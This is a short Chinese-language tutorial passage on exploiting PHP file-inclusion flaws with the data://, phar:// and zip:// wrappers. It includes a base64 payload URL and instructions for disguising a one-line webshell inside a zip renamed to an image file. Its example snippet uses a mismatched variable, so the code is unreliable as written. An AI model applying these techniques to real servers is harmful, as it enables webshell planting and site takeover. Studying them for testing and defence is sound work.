 data://
将 include 的文件流重定向到用户控制的输入流
1 /test.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpO2V4aXQoKTsvLw==
可以用于控制 file_get_contents 的内容为用户输入的流
1 $file=$_GET['file'];
2 $data = @file_get_contents($a,'r');
3 echo $data;
phar://
发现有一个文件上传功能，无法绕过，仅能上传 jpg 后缀的文件。与此同时，无法
进行文件包含截断。allow_url_include=on 的状态下，就可以考虑 phar 伪协议
绕过。
写一个 shell.php 文件，里面包含一句话木马。然后，压缩成 xxx.zip。然后改名
为 xxx.jpg 进行上传。最后使用 phar 进行包含
这里的路径为上传的 jpg 文件在服务器的路径
1 /index.php?id=phar://路径/xxx.jpg/shell
zip://
上述 phar:// 的方法也可以使用 zip://
然后吧 1.php 文件压缩成 zip，再把 zip 的后缀改为 png，上传上去，并且可以获
得上传上去的 png 的地址。
1.zip 文件内仅有 1.php 这个文件
微信号: lemon-sec